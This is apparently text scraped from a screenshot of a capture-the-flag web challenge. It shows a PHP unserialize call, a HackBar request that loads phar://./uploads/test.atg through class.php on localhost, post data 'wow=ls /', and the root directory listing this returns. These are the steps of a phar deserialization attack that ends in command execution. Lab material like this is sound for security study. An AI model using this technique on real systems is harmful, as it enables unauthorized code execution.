 unserialize(best64($data));
}
// You learn yesterday, you choose today, can you get to your future?
?>
Focus on the previous step!
You studied hard yesterday.
And what you've done has given you a choice.
This is your future.
bin dev etc home lib media mnt opt proc root run run.sh sbin srv sys tmp usr var
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1:63574/class.php?filename=phar://./uploads/test.atg
Split URL
Execute
Post data Referer User Agent Cookies Clear All
wow=ls /